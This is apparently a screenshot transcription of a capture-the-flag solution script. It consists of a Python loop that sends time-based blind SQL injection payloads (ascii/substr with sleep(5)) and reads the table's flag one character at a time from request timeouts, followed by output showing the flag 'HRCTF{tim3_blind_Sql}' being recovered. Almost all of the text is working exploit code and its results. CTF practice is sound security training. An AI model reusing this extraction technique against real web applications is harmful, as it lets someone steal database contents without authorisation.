 41 def get_flag():
42     exp = "1 and if((ascii(substr((" \
43       "select flag from flag limit 0,1" \
44       "),%s,1))=%s),sleep(5),1)%%23"
45     res = ""
46
47     for i in range(1,100):
48         for j in range(32,127):
49             now_exp = exp % (i,j)
50             now_url = url % now_exp
51             try:
52                 r = requests.get(url=now_url, timeout=4.5)
53             except:
54                 res += chr(j)
55                 print(res)  # flag
56                 break
57
58 get_flag()
Run _fuzz
HRCTF{tim3_b
HRCTF{tim3_bl
HRCTF{tim3_bli
HRCTF{tim3_blin
HRCTF{tim3_blind
HRCTF{tim3_blind_
HRCTF{tim3_blind_S
HRCTF{tim3_blind_Sq
HRCTF{tim3_blind_Sql
HRCTF{tim3_blind_Sql}